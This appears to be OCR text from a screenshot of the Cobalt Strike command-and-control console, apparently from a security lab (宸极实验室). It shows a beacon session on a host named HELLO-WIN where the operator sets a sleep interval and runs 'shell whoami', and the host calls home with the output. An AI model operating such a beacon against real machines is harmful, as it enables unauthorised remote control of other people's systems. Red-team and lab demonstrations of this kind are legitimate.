 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.209.1 HTTP HELLO-WIN
Event Log X Beacon 192.168.209.1@14832 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
hello-win\
宸极实验室